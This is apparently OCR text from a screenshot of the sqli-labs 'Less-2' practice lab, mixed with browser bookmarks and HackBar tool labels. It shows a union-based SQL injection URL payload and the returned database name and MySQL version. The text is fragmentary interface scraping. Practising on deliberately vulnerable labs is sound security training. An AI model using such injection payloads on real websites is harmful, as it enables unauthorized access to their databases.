 2d0e3d76bd434511b6fe983691920d36.app.mituan.zone/Less-2/?id=-1 union select 1,database(),version()--+
1
en
哔哩哔哩 (゜-゜)つロ ...
知 (46 封私信 / 80 条消...
GitHub
个人空间
力扣（LeetCode）官...
(2条未读通知) 【求职...
Just a moment... · St...
code-roadmap/Java...
Minecraft(我的世界)...
Welcome Dhakkan
Your Login name:security
Your Password:5.5.44-0ubuntu0.14.04.1
SQLI DUMB SERIES-2
mituan's passwd :
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! H
Load URL
Split URL
Execute
http://2d0e3d76bd434511b6fe983691920d36.app.mituan.zone/Less-2/?id=-1 union select
1,database(),version()--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1